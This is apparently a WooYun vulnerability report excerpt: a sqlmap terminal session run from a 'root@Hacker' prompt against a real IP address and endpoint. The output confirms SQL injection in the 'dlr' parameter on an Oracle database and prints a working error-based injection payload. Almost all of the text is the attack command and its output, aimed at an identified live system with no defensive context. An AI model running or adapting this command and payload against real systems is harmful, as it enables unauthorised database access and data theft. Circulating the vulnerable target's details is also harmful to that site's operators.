 SqlMap
[root@Hacker~]# Sqlmap -u "http://218.56.165.82/qsksyy/ykcx.do?type=loadjxcx&dlr
=1" -p dlr --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:38:05
[13:38:05] [INFO] resuming back-end DBMS 'oracle'
[13:38:05] [INFO] testing connection to the target url
sqlmap got a 302 redirect to 'http://218.56.165.82/qsksyy/index.html'. Do you wa
nt to follow? [Y/n] y
[13:38:06] [INFO] testing if the url is stable, wait a few seconds
[13:38:08] [INFO] heuristics detected web page charset 'utf-8'
[13:38:08] [WARNING] reflective value(s) found and filtering out
[13:38:08] [INFO] heuristic test shows that GET parameter 'dlr' might be injecta
ble (possible DBMS: Oracle)
[13:38:08] [INFO] testing for SQL injection on GET parameter 'dlr'
[13:38:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:38:09] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[13:38:10] [INFO] GET parameter 'dlr' is 'Oracle AND error-based - WHERE or HAVI
NG clause (XMLType)' injectable
[13:38:10] [INFO] testing 'Oracle AND time-based blind'
[13:38:21] [INFO] GET parameter 'dlr' is 'Oracle AND time-based blind' injectabl
e
[13:38:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:38:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[13:38:23] [INFO] target url appears to be UNION injectable with 1 columns
[13:38:26] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'dlr' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: dlr
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: type=loadjxcx&dlr=1' AND 5070=(SELECT UPPER(XMLType(CHR(60)||CHR(58
)||CHR(103)||CHR(110)||CHR(119)||CHR(58)||(SELECT (CASE WHEN (5070=5070) THEN 1
ELSE 0 END) FROM DUAL)||CHR(58)||CHR(115)||CHR(121)||CHR(119)||CHR(58)||CHR(62))
) FROM DUAL) AND 'Bwmg'='Bwmg
www.wooyun.org